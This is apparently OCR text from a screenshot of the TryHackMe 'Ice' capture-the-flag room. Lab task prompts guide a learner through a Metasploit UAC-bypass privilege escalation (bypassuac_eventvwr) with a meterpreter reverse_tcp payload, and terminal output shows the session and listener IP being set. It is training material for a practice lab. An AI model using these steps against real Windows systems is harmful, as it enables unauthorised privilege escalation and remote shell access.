 1 2 3 4
10.8.155.178
11:11
Ft
FETLLA
TryHackMe | Ice
TryHackMe | Networ
TryHackMe | Netwo
Icecast : Security vulner
https://tryhackme.com/room/ice
110%
Title IP Address Expires
Ice 10.10.121.196 26m 03s
?
Add 1 hour
Terminate
shell.
No answer needed
Question Done
Go ahead and select our previously found local exploit for use using the command `use
FULL_PATH_FOR_EXPLOIT`
No answer needed
Correct Answer
Local exploits require a session to be selected (something we can verify with the command `show options`),
set this now using the command `set session SESSION_NUMBER`
No answer needed
Correct Answer
Now that we've set our session number, further options will be revealed in the options menu. We'll have to set
one more as our listener IP isn't correct. What is the name of this option?
LHOST
Correct Answer
Set this option now. You might have to check your IP on the TryHackMe network using the command `ip addr`
No answer needed
Completed
After we've set this last option, we can now run our privilege escalation exploit. Run this now using the
command `run`. Note, this might take a few attempts and you may need to relaunch the box and exploit the
service in the case that this fails.
No answer needed
Completed
Following completion of the privilege escalation a new session will be opened. Interact with it now using the
command `sessions SESSION_NUMBER`
No answer needed
mrrobot@kali: ~
File Actions Edit View Help
msf6 exploit(windows/local/bypassuac_eventvwr) > show options
Module options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
SESSION yes The session to run this module
on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '',
seh, thread, process, none)
LHOST 192.168.100.6 yes The listen address (an interfa
ce may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST 10.8.155.178
LHOST => 10.8.155.178
/local/bypassuac_eventvwr) >
Trash
File Machine View Input Devices Help Kali Linux